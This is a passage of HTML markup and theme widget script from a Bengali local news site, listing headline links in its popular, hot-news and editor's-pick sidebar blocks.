title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "4756";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "1189";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%ae%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a6%be%e0%a6%81%e0%a6%a6-%e0%a6%a6%e0%a7%87%e0%a6%96%e0%a6%be-%e0%a6%97%e0%a7%87%e0%a6%9b%e0%a7%87%e0%a6%86%e0%a6%97/" rel=" bookmark" class="td-image-wrap " title="রমযানের চাঁদ দেখা গেছে,আগামীকাল রোজা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="রমযানের চাঁদ দেখা গেছে,আগামীকাল রোজা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/Moon-chad-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="রমযানের চাঁদ দেখা গেছে,আগামীকাল রোজা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/Moon-chad-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%ae%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a6%be%e0%a6%81%e0%a6%a6-%e0%a6%a6%e0%a7%87%e0%a6%96%e0%a6%be-%e0%a6%97%e0%a7%87%e0%a6%9b%e0%a7%87%e0%a6%86%e0%a6%97/" rel="bookmark" title="রমযানের চাঁদ দেখা গেছে,আগামীকাল রোজা">রমযানের চাঁদ দেখা গেছে,আগামীকাল রোজা</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-24T19:59:13+06:00" >24/04/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a7%87%e0%a6%b0%e0%a6%b9%e0%a6%be%e0%a6%9f-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8%e0%a6%95%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%bf-%e0%a6%8f%e0%a6%ae-%e0%a6%ac/" rel=" bookmark" class="td-image-wrap " title="নাগেরহাট নতুনকান্দি এম.বি.সরকারি প্রাথমিক় বিদ্যালয়ে জাতীয় শোক দিবস পালিত" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="নাগেরহাট নতুনকান্দি এম.বি.সরকারি প্রাথমিক় বিদ্যালয়ে জাতীয় শোক দিবস পালিত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/NUTANKANDI-MB-GOV.PRIMARY-SCHOOL-1-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="নাগেরহাট নতুনকান্দি এম.বি.সরকারি প্রাথমিক় বিদ্যালয়ে জাতীয় শোক দিবস পালিত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/NUTANKANDI-MB-GOV.PRIMARY-SCHOOL-1-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a7%87%e0%a6%b0%e0%a6%b9%e0%a6%be%e0%a6%9f-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8%e0%a6%95%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%bf-%e0%a6%8f%e0%a6%ae-%e0%a6%ac/" rel="bookmark" title="নাগেরহাট নতুনকান্দি এম.বি.সরকারি প্রাথমিক় বিদ্যালয়ে জাতীয় শোক দিবস পালিত">নাগেরহাট নতুনকান্দি এম.বি.সরকারি প্রাথমিক় বিদ্যালয়ে জাতীয় শোক দিবস পালিত</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-15T16:06:19+06:00" >15/08/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%9c%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="বাংলাদেশ জামায়াতে ইসলামীর রাষ্ট্র সংস্কার প্রস্তাবনা তুলে ধরলেন ডা. শফিকুর রহমান" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="বাংলাদেশ জামায়াতে ইসলামীর রাষ্ট্র সংস্কার প্রস্তাবনা তুলে ধরলেন ডা. শফিকুর রহমান" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/201-1-100x70.jpg?v=1728487440"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বাংলাদেশ জামায়াতে ইসলামীর রাষ্ট্র সংস্কার প্রস্তাবনা তুলে ধরলেন ডা. শফিকুর রহমান" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/201-1-100x70.jpg?v=1728487440"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%9c%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae/" rel="bookmark" title="বাংলাদেশ জামায়াতে ইসলামীর রাষ্ট্র সংস্কার প্রস্তাবনা তুলে ধরলেন ডা. শফিকুর রহমান">বাংলাদেশ জামায়াতে ইসলামীর রাষ্ট্র সংস্কার প্রস্তাবনা তুলে ধরলেন ডা. শফিকুর রহমান</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-09T21:24:14+06:00" >09/10/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a7%87%e0%a6%95%e0%a6%a8%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2-%e0%a6%ad%e0%a7%8b%e0%a6%95%e0%a7%87%e0%a6%b6%e0%a6%a8%e0%a6%be%e0%a6%b2-%e0%a6%aa%e0%a7%8d%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="টেকনিক্যাল, ভোকেশনাল প্রশিক্ষণ উন্নয়নে এডিবির সাথে ১৫০ মিলিয়ন ডলারের চুক্তি স্বাক্ষর" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="টেকনিক্যাল, ভোকেশনাল প্রশিক্ষণ উন্নয়নে এডিবির সাথে ১৫০ মিলিয়ন ডলারের চুক্তি স্বাক্ষর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/785-100x70.webp"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টেকনিক্যাল, ভোকেশনাল প্রশিক্ষণ উন্নয়নে এডিবির সাথে ১৫০ মিলিয়ন ডলারের চুক্তি স্বাক্ষর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/785-100x70.webp"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a7%87%e0%a6%95%e0%a6%a8%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2-%e0%a6%ad%e0%a7%8b%e0%a6%95%e0%a7%87%e0%a6%b6%e0%a6%a8%e0%a6%be%e0%a6%b2-%e0%a6%aa%e0%a7%8d%e0%a6%b0/" rel="bookmark" title="টেকনিক্যাল, ভোকেশনাল প্রশিক্ষণ উন্নয়নে এডিবির সাথে ১৫০ মিলিয়ন ডলারের চুক্তি স্বাক্ষর">টেকনিক্যাল, ভোকেশনাল প্রশিক্ষণ উন্নয়নে এডিবির সাথে ১৫০ মিলিয়ন ডলারের চুক্তি স্বাক্ষর</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-03T19:57:48+06:00" >03/08/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_12" data-td_block_id="tdi_12">আরও দেখুন<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_13" ><script type="rocketlazyloadscript">var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_13","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-3724","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_15";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "4756";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "1189";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_13 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9a%e0%a6%be%e0%a6%81%e0%a6%aa%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%9b-%e0%a6%af%e0%a6%be%e0%a6%ac/" rel=" bookmark" class="td-image-wrap " title="চাঁপাইনবাবগঞ্জের মাছ যাবে ইউরোপের বাজারে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="চাঁপাইনবাবগঞ্জের মাছ যাবে ইউরোপের বাজারে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/news_244985-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="চাঁপাইনবাবগঞ্জের মাছ যাবে ইউরোপের বাজারে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/news_244985-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9a%e0%a6%be%e0%a6%81%e0%a6%aa%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%9b-%e0%a6%af%e0%a6%be%e0%a6%ac/" rel="bookmark" title="চাঁপাইনবাবগঞ্জের মাছ যাবে ইউরোপের বাজারে">চাঁপাইনবাবগঞ্জের মাছ যাবে ইউরোপের বাজারে</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%95-%e0%a6%ab%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%ae%e0%a7%87-%e0%a6%a6%e0%a7%8b%e0%a7%9f%e0%a6%be-%e0%a6%86%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a5/" rel=" bookmark" class="td-image-wrap " title="এক ফ্রেমে দোয়া আর প্রার্থনা! এটাই ভারত, লতা মঙ্গেশকরের শেষকৃত্যে অনুষ্ঠানে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="এক ফ্রেমে দোয়া আর প্রার্থনা! এটাই ভারত, লতা মঙ্গেশকরের শেষকৃত্যে অনুষ্ঠানে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/download-50-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="এক ফ্রেমে দোয়া আর প্রার্থনা! এটাই ভারত, লতা মঙ্গেশকরের শেষকৃত্যে অনুষ্ঠানে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/download-50-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/" class="td-post-category">দেশ-বিদেশ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%95-%e0%a6%ab%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%ae%e0%a7%87-%e0%a6%a6%e0%a7%8b%e0%a7%9f%e0%a6%be-%e0%a6%86%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a5/" rel="bookmark" title="এক ফ্রেমে দোয়া আর প্রার্থনা! এটাই ভারত, লতা মঙ্গেশকরের শেষকৃত্যে অনুষ্ঠানে">এক ফ্রেমে দোয়া আর প্রার্থনা! এটাই ভারত, লতা মঙ্গেশকরের শেষকৃত্যে অনুষ্ঠানে</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%ac%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="লৌহজং উপজেলা পরিষদের নবনির্বাচিত চেয়ারম্যান ও ভাইস-চেয়ারম্যানদ্বয়ের দায়িত্ব গ্রহণ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%ac%e0%a6%a8/" rel="bookmark" title="লৌহজং উপজেলা পরিষদের নবনির্বাচিত চেয়ারম্যান ও ভাইস-চেয়ারম্যানদ্বয়ের দায়িত্ব গ্রহণ">লৌহজং উপজেলা পরিষদের নবনির্বাচিত চেয়ারম্যান ও ভাইস-চেয়ারম্যানদ্বয়ের দায়িত্ব গ্রহণ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ac%e0%a6%be%e0%a6%a6-%e0%a6%9c%e0%a7%8b%e0%a6%b9%e0%a6%b0-%e0%a6%ac%e0%a7%80%e0%a6%b0-%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%a6/" rel=" bookmark" class="td-image-wrap " title="আজ বাদ জোহর বীর মুক্তিযোদ্ধা ইউনুস আহমেদ খানের রাষ্ট্রীয় মর্যাদায় সম্মান প্রদর্শন এবং জানাজা; দাফন কুমারভোগ কবরস্থানে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="আজ বাদ জোহর বীর মুক্তিযোদ্ধা ইউনুস আহমেদ খানের রাষ্ট্রীয় মর্যাদায় সম্মান প্রদর্শন এবং জানাজা; দাফন কুমারভোগ কবরস্থানে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/463-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ বাদ জোহর বীর মুক্তিযোদ্ধা ইউনুস আহমেদ খানের রাষ্ট্রীয় মর্যাদায় সম্মান প্রদর্শন এবং জানাজা; দাফন কুমারভোগ কবরস্থানে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/463-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/louhajong/" class="td-post-category">লৌহজং</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ac%e0%a6%be%e0%a6%a6-%e0%a6%9c%e0%a7%8b%e0%a6%b9%e0%a6%b0-%e0%a6%ac%e0%a7%80%e0%a6%b0-%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%a6/" rel="bookmark" title="আজ বাদ জোহর বীর মুক্তিযোদ্ধা ইউনুস আহমেদ খানের রাষ্ট্রীয় মর্যাদায় সম্মান প্রদর্শন এবং জানাজা; দাফন কুমারভোগ কবরস্থানে">আজ বাদ জোহর বীর মুক্তিযোদ্ধা ইউনুস আহমেদ খানের রাষ্ট্রীয় মর্যাদায় সম্মান...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_15 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_15" ><script type="rocketlazyloadscript">var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"\u09b8\u09ae\u09cd\u09aa\u09be\u09a6\u0995\u09c7\u09b0 \u09aa\u099b\u09a8\u09cd\u09a6","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3724","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_7";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "4756";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1586";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">সম্পাদকের পছন্দ</span></h4></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a7%81%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%b6%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%b0-%e0%a6%aa%e0%a7%88%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95-%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc/" rel=" bookmark" class="td-image-wrap " title="কুমার শানুর পৈত্রিক বাড়ি বিক্রমপুরের হাসাড়া" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="কুমার শানুর পৈত্রিক বাড়ি বিক্রমপুরের হাসাড়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/কুমার-শানু-100x70.jpeg?v=1762347774"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="কুমার শানুর পৈত্রিক বাড়ি বিক্রমপুরের হাসাড়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/কুমার-শানু-100x70.jpeg?v=1762347774"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
